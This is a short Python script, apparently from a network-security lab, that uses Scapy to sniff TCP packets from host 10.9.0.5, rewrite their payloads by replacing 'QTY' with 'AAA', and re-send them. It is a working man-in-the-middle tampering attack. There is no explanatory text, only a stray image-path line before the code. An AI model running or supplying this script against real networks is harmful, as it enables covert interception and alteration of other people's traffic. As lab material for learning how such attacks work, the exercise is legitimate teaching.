 from scapy.all import *
def spoof_pkt(pkt):
  newpkt = IP(bytes(pkt[IP]))
  del(newpkt.chksum)
  del(newpkt[TCP].payload)
  del(newpkt[TCP].chksum)
  if pkt[TCP].payload:
     data = pkt[TCP].payload.load
     print("*** %s, length: %d" %(data, len(data)))
     newdata = data.replace(b'QTY', b'AAA')
     send(newpkt/newdata)
  else:
     send(newpkt)
f = 'tcp and src host 10.9.0.5'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)